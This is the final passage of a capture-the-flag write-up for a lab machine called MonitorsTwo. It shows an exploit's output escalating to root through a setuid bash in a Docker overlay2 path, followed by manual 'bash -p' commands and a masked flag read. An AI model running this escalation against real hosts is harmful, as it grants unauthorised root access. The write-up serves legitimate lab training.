/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/tmp$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
root
bash-5.1# ls -la /root/root.txt
-rw-r----- 1 root root 33 May 20 02:50 /root/root.txt
bash-5.1# cat /root/root.txt
6******************************6Woooo, what a fantastic surprise, even if from the preliminary tests it didn't seem feasible to me. Anyway, another interesting BOX indeed. As always, while waiting for another machine, have good hacking. That's all folks.


